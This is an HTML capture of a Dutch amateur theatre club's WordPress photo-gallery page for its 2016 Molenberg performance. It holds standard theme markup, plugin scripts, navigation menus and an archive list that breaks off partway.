

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laomas.nl/index.php/nggallery/thumbnails?page_id=4853
body_size: 62112
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="nl">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>Toneelvereniging Laomas: Optreden Molenberg 2016</title>
<script type="text/javascript" src="https://www.laomas.nl/wp-content/themes/Laomas_Bruinig/script.js"></script>
<link rel="stylesheet" href="https://www.laomas.nl/wp-content/themes/Laomas_Bruinig/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="https://www.laomas.nl/wp-content/themes/Laomas_Bruinig/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="https://www.laomas.nl/wp-content/themes/Laomas_Bruinig/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="Toneelvereniging Laomas RSS Feed" href="https://www.laomas.nl/?feed=rss2" />
<link rel="alternate" type="application/atom+xml" title="Toneelvereniging Laomas Atom Feed" href="https://www.laomas.nl/?feed=atom" /> 
<link rel="pingback" href="https://www.laomas.nl/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laomas.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.laomas.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.laomas.nl/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.laomas.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.30' type='text/css' media='all' />
<link rel='stylesheet' id='shutter-0-css' href='https://www.laomas.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.30' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.laomas.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.30' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.laomas.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.30' type='text/css' media='all' />
<script type='text/javascript' src='https://www.laomas.nl/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.laomas.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1' id='prototype-js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0' id='scriptaculous-root-js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0' id='scriptaculous-effects-js'></script>
<script type='text/javascript' src='http://www.laomas.nl/wp-content/plugins/lightbox-2/lightbox.js?ver=1.8' id='lightbox-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.laomas.nl\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/www.laomas.nl\/index.php","wp_site_url":"https:\/\/www.laomas.nl\/index.php","wp_root_url":"https:\/\/www.laomas.nl\/index.php","wp_plugins_url":"https:\/\/www.laomas.nl\/wp-content\/plugins","wp_content_url":"https:\/\/www.laomas.nl\/wp-content","wp_includes_url":"https:\/\/www.laomas.nl\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.laomas.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.30' id='photocrati_ajax-js'></script>
<script type='text/javascript' src='https://www.laomas.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.30' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1' id='fontawesome-js'></script>
<script type='text/javascript' src='https://www.laomas.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/ajax_pagination.js?ver=3.30' id='nextgen-basic-thumbnails-ajax-pagination-js'></script>
<link rel="https://api.w.org/" href="https://www.laomas.nl/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://www.laomas.nl/index.php?rest_route=/wp/v2/pages/4853" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laomas.nl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.laomas.nl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.laomas.nl/?page_id=4853" />
<link rel='shortlink' href='https://www.laomas.nl/?p=4853' />
<link rel="alternate" type="application/json+oembed" href="https://www.laomas.nl/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.laomas.nl%2F%3Fpage_id%3D4853" />
<link rel="alternate" type="text/xml+oembed" href="https://www.laomas.nl/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.laomas.nl%2F%3Fpage_id%3D4853&#038;format=xml" />
<style type='text/css'>
</style>

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="http://www.laomas.nl/wp-content/plugins/lightbox-2/Themes/Grey/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
</head>
<body>
<div id="art-page-background-simple-gradient">
</div>
<div id="art-main">
<div class="art-Sheet">
    <div class="art-Sheet-tl"></div>
    <div class="art-Sheet-tr"></div>
    <div class="art-Sheet-bl"></div>
    <div class="art-Sheet-br"></div>
    <div class="art-Sheet-tc"></div>
    <div class="art-Sheet-bc"></div>
    <div class="art-Sheet-cl"></div>
    <div class="art-Sheet-cr"></div>
    <div class="art-Sheet-cc"></div>
    <div class="art-Sheet-body">
<div class="art-Header">
    <div class="art-Header-png"></div>
    <div class="art-Header-jpeg"></div>

</div>
<div class="art-nav">
	<div class="l"></div>
	<div class="r"></div>
	<ul class="art-menu">
		<li><a href="http://www.laomas.nl"><span class="l"></span><span class="r"></span><span class="t">Home</span></a></li><li class="page_item page-item-5 page_item_has_children current_page_ancestor current_page_parent"><a class="active" href="https://www.laomas.nl/?page_id=5"><span class="l"></span><span class="r"></span><span class="t">Fotos</span></a>
<ul class='children'>
	<li class="page_item page-item-13"><a href="https://www.laomas.nl/?page_id=13">2009</a></li>
	<li class="page_item page-item-15"><a href="https://www.laomas.nl/?page_id=15">2010</a></li>
	<li class="page_item page-item-281"><a href="https://www.laomas.nl/?page_id=281">2011</a></li>
	<li class="page_item page-item-840"><a href="https://www.laomas.nl/?page_id=840">2012</a></li>
	<li class="page_item page-item-3328"><a href="https://www.laomas.nl/?page_id=3328">Toneeluitje 2015</a></li>
	<li class="page_item page-item-3857"><a href="https://www.laomas.nl/?page_id=3857">Oefenweekend Schiermonnikoog 2016</a></li>
	<li class="page_item page-item-4853 current_page_item"><a href="https://www.laomas.nl/?page_id=4853" aria-current="page">Optreden Molenberg 2016</a></li>
</ul>
</li>
<li class="page_item page-item-1335"><a href="https://www.laomas.nl/?page_id=1335"><span class="l"></span><span class="r"></span><span class="t">Oefenweekend Schiermonnikoog 2014</span></a></li>
<li class="page_item page-item-1532"><a href="https://www.laomas.nl/?page_id=1532"><span class="l"></span><span class="r"></span><span class="t">Optreden Molenberg 2014</span></a></li>
<li class="page_item page-item-5538"><a href="https://www.laomas.nl/?page_id=5538"><span class="l"></span><span class="r"></span><span class="t">Kunst en Cultuurweekend Adorp en Sauwerd</span></a></li>
<li class="page_item page-item-5710"><a href="https://www.laomas.nl/?page_id=5710"><span class="l"></span><span class="r"></span><span class="t">Toneeluitje 2016</span></a></li>
<li class="page_item page-item-6266"><a href="https://www.laomas.nl/?page_id=6266"><span class="l"></span><span class="r"></span><span class="t">Oefenweekend Schiermonnikoog 2017</span></a></li>
<li class="page_item page-item-8260"><a href="https://www.laomas.nl/?page_id=8260"><span class="l"></span><span class="r"></span><span class="t">Optreden Laomas seizoen 2019 in Winsum</span></a></li>
<li class="page_item page-item-2"><a href="https://www.laomas.nl/?page_id=2"><span class="l"></span><span class="r"></span><span class="t">Over Ons</span></a></li>
	</ul>
</div>
<div class="art-contentLayout">
<div class="art-sidebar1">      
<div id="collapspage-3" class="widget widget_collapspage"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Navigatie</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-body">
<ul id='widget-collapspage-3-top' class='collapsing pages list'>
<li class='collapsing pages parent collapse'><span title="Click to collapse"  class='collapsing pages collapse'><span class='sym'></span></span><a  href='https://www.laomas.nl/?page_id=5' title="Fotos">Fotos</a>
     <div id='collapsPage-5:3' style='display:block;'><ul>
<li class='collapsing pages item '><a  href='https://www.laomas.nl/?page_id=13' title="2009">2009</a></li>
<li class='collapsing pages item '><a  href='https://www.laomas.nl/?page_id=15' title="2010">2010</a></li>
<li class='collapsing pages item '><a  href='https://www.laomas.nl/?page_id=281' title="2011">2011</a></li>
<li class='collapsing pages item '><a  href='https://www.laomas.nl/?page_id=840' title="2012">2012</a></li>
<li class='collapsing pages item '><a  href='https://www.laomas.nl/?page_id=3857' title="Oefenweekend Schiermonnikoog 2016">Oefenweekend Schiermonnikoog 2016</a></li>
<li class='collapsing pages item parent'><a class='self' href='https://www.laomas.nl/?page_id=4853' title="Optreden Molenberg 2016">Optreden Molenberg 2016</a></li>
<li class='collapsing pages item '><a  href='https://www.laomas.nl/?page_id=3328' title="Toneeluitje 2015">Toneeluitje 2015</a></li>
      </ul>
      </div>
      </li><!-- subpagecount = 7 ending subpage -->
<li id='kunst-en-cultuurweekend-adorp-en-sauwerd-nav' class='collapsing pages item '><a  href='https://www.laomas.nl/?page_id=5538' title="Kunst en Cultuurweekend Adorp en Sauwerd">Kunst en Cultuurweekend Adorp en Sauwerd</a>                  </li> <!-- ending page subcat count = 0-->
<li id='2014-2-nav' class='collapsing pages item '><a  href='https://www.laomas.nl/?page_id=1335' title="Oefenweekend Schiermonnikoog 2014">Oefenweekend Schiermonnikoog 2014</a>                  </li> <!-- ending page subcat count = 0-->
<li id='oefenweekend-schiermonnikoog-nav' class='collapsing pages item '><a  href='https://www.laomas.nl/?page_id=6266' title="Oefenweekend Schiermonnikoog 2017">Oefenweekend Schiermonnikoog 2017</a>                  </li> <!-- ending page subcat count = 0-->
<li id='optreden-laomas-seizoen-2019-in-winsum-nav' class='collapsing pages item '><a  href='https://www.laomas.nl/?page_id=8260' title="Optreden Laomas seizoen 2019 in Winsum">Optreden Laomas seizoen 2019 in Winsum</a>                  </li> <!-- ending page subcat count = 0-->
<li id='optreden-molenberg-2014-nav' class='collapsing pages item '><a  href='https://www.laomas.nl/?page_id=1532' title="Optreden Molenberg 2014">Optreden Molenberg 2014</a>                  </li> <!-- ending page subcat count = 0-->
<li id='about-nav' class='collapsing pages item '><a  href='https://www.laomas.nl/?page_id=2' title="Over Ons">Over Ons</a>                  </li> <!-- ending page subcat count = 0-->
<li id='toneeluitje-2016-nav' class='collapsing pages item '><a  href='https://www.laomas.nl/?page_id=5710' title="Toneeluitje 2016">Toneeluitje 2016</a>                  </li> <!-- ending page subcat count = 0-->
<li style='display:none'><script type="text/javascript">
// <![CDATA[

/* These variables are part of the Collapsing Pages Plugin
* version: 1.0.1
* revision: $Id: collapsPage.php 1413262 2016-05-09 18:59:55Z robfelty $
* Copyright 2007-2010 Robert Felty (robfelty.com)
*/
var expandSym="";var collapseSym="";/*  Collapse Functions, version 2.0
 *
 *--------------------------------------------------------------------------*/
String.prototype.trim = function() {
  return this.replace(/^\s+|\s+$/g,"");
}

function createCookie(name,value,days) {
  if (days) {
    var date = new Date();
    date.setTime(date.getTime()+(days*24*60*60*1000));
    var expires = "; expires="+date.toGMTString();
  } else {
    var expires = "";
  }
  document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
  var nameEQ = name + "=";
  var ca = document.cookie.split(';');
  for(var i=0;i < ca.length;i++) {
    var c = ca[i];
    while (c.charAt(0)==' ') {
      c = c.substring(1,c.length);
    }
    if (c.indexOf(nameEQ) == 0) {
      return c.substring(nameEQ.length,c.length);
    }
  }
  return null;
}

function eraseCookie(name) {
  createCookie(name,"",-1);
}

function addExpandCollapse(id, expandSym, collapseSym, accordion) {
  jQuery('#' + id + ' span.expand').live('click', function() {
    if (accordion==1) {
      var theDiv = jQuery('#' + id + ' .collapse').parent().find('div');
      jQuery(theDiv).hide('normal');
      //jQuery('#' + id + ' .collapse').removeClass('collapse').addClass('expand');
      jQuery('#' + id + ' .collapse').removeClass('collapse').addClass('expand').each(function() {
        var closedDiv = jQuery(this).parent().find('div');
        createCookie(closedDiv.attr('id'), 0, 7);
      });
    }
    jQuery('#' + id + ' .expand .sym').html(expandSym);
    expandList(this, expandSym, collapseSym);
    return false;
  });
  jQuery('#' + id + ' span.collapse').live('click', function() {
    collapseList(this, expandSym, collapseSym);
    return false;
  });
}

function expandList(symbol, expandSym, collapseSym) {
    var theDiv = jQuery(symbol).parent().find('div');
    jQuery(theDiv).show('normal');
    jQuery(symbol).removeClass('expand').addClass('collapse');
    jQuery(symbol).find('.sym').html(collapseSym);
  createCookie(theDiv.attr('id'), 1, 7);
}
function collapseList(symbol, expandSym, collapseSym) {
    var theDiv = jQuery(symbol).parent().find('div');
    //var theDiv = jQuery('#' + id + ' .collapse').parent().find('div');
    jQuery(theDiv).hide('normal');
    jQuery(symbol).removeClass('collapse').addClass('expand');
    jQuery(symbol).find('.sym').html(expandSym);
  createCookie(theDiv.attr('id'), 0, 7);
}
addExpandCollapse('widget-collapspage-3-top','', '', 0);
// ]]>
</script></li>
</ul>

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div><div id="linkcat-11" class="widget widget_links"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Links</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-body">

	<ul class='xoxo blogroll'>
<li><a href="http://www.adorp.info" rel="noopener" title="De site van Dorpsbelangen in Adorp" target="_blank">Dorpsbelangen Adorp</a></li>
<li><a href="https://www.facebook.com/toneelvereniginglaomas.adorpgroningen.9?ref=tn_tnmn" rel="me noopener" title="Laomas Facebookpagina" target="_blank">Laomas op Facebook</a></li>

	</ul>

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div>
<div id="archives-5" class="widget widget_archive"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Berichten Arhief</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-body">
		<label class="screen-reader-text" for="archives-dropdown-5">Berichten Arhief</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">Maand selecteren</option>
				<option value='https://www.laomas.nl/?m=202503'> maart 2025 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=202501'> januari 2025 &nbsp;(3)</option>
	<option value='https://www.laomas.nl/?m=202412'> december 2024 &nbsp;(2)</option>
	<option value='https://www.laomas.nl/?m=202409'> september 2024 &nbsp;(2)</option>
	<option value='https://www.laomas.nl/?m=202311'> november 2023 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=202309'> september 2023 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=202304'> april 2023 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=202301'> januari 2023 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=202212'> december 2022 &nbsp;(2)</option>
	<option value='https://www.laomas.nl/?m=202210'> oktober 2022 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=202011'> november 2020 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=202001'> januari 2020 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=201912'> december 2019 &nbsp;(2)</option>
	<option value='https://www.laomas.nl/?m=201909'> september 2019 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=201905'> mei 2019 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=201902'> februari 2019 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=201901'> januari 2019 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=201812'> december 2018 &nbsp;(1)</option>
	<option value='https://www.laomas.nl/?m=201811'> november 2018 &nbsp;(2)</option>
